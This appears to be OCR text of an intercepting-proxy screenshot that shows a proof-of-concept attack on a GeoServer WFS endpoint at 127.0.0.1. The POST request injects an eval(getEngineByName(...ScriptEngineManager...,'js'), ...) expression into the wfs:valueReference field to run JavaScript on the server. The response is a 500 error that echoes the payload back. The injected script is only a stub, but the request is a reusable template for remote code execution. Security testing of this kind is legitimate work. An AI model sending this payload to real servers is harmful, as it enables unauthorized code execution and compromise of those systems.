 Request
Pretty Raw Hex \n
1 POST /geoserver/wfs HTTP/1.1
2 Host: 127.0.0.1:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/xml
10 Content-Length: 423
11
12 <wfs:GetPropertyValue service='WFS' version='2.0.0'
13 xmlns:topp='http://www.openplans.org/topp'
14 xmlns:fes='http://www.opengis.net/fes/2.0'
15 xmlns:wfs='http://www.opengis.net/wfs/2.0'>
16 <wfs:Query typeNames='sf:archsites'/>
17 <wfs:valueReference>
eval(getEngineByName(javax.script.ScriptEngineManager
.new(),'js'),'
18 function Base64DecodeToByte(str) {
19 return 1;
20 }
21
22 ')
</wfs:valueReference>
23 </wfs:GetPropertyValue>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Server Error
2 Connection: close
3 X-Frame-Options: SAMEORIGIN
4 X-Content-Type-Options: nosniff
5 Content-Type: application/xml
6 Server: Jetty(9.4.52.v20230823)
7
8 <?xml version="1.0" encoding="UTF-8"?>
<ows:ExceptionReport xmlns:xs="
http://www.w3.org/2001/XMLSchema" xmlns:ows="
http://www.opengis.net/ows/1.1" xmlns:xsi="
http://www.w3.org/2001/XMLSchema-instance" version="
2.0.0" xsi:schemaLocation="
http://www.opengis.net/ows/1.1
http://127.0.0.1:8080/geoserver/schemas/ows/1.1.0/owsAl
l.xsd">
9 <ows:Exception exceptionCode="
OperationProcessingFailed" locator="GetPropertyValue"
>
10 <ows:ExceptionText>
No such attribute:
eval(getEngineByName(javax.script.ScriptEngineMan
ager.new(),&amp;apos;js&amp;apos;),&amp;apos;
function Base64DecodeToByte(str) { return 1; }
&amp;apos;)
</ows:ExceptionText>
11 </ows:Exception>
12 </ows:ExceptionReport>
13